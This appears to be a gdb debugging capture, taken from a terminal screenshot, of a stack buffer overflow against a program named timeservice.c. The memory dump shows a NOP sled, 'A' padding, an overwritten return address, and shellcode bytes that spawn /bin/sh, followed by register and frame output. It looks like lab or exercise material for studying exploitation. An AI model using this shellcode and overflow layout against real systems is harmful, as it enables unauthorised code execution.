 khan@khan-VirtualBox: ~ × khan@khan-VirtualBox: ~ × kha
0xbfa37550: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37560: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37570: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37580: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37590: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa375a0: 0x90909090 0x41414190 0x41414141 0x41414141
0xbfa375b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfa375c0: 0x41414141 0x41414141 0x41414141 0x08048337
0xbfa375d0: 0x90909090 0x315e18eb 0x074688c0 0x89087689
0xbfa375e0: 0x0bb00c46 0x4e8d1e8d 0x0c568d08 0xe3e880cd
0xbfa375f0: 0x2fffffff 0x2f6e6962 0x00006873 0x00000000
0xbfa37600: 0x00000000 0x00000000 0x00000000 0x0804a008
(gdb) i r ebp eip esp
ebp 0xbfa375c8 0xbfa375c8
eip 0x8048826 0x8048826 <get_time+114>
esp 0xbfa37520 0xbfa37520
(gdb) i f
Stack level 0, frame at 0xbfa375d0:
eip = 0x8048826 in get_time (/root/timeservice.c:43);
saved eip 0x8048337
called by frame at 0xbfa375d4
source language c.
Arglist at 0xbfa375c8, args:
format=0x90909090 <Address 0x90909090 out of bounds>,
retstr=0x315e18eb <Address 0x315e18eb out of bounds>,
received=122063040
Locals at 0xbfa375c8, Previous frame's sp is 0xbfa375d0
Saved registers:
ebp at 0xbfa375c8, eip at 0xbfa375cc
(gdb)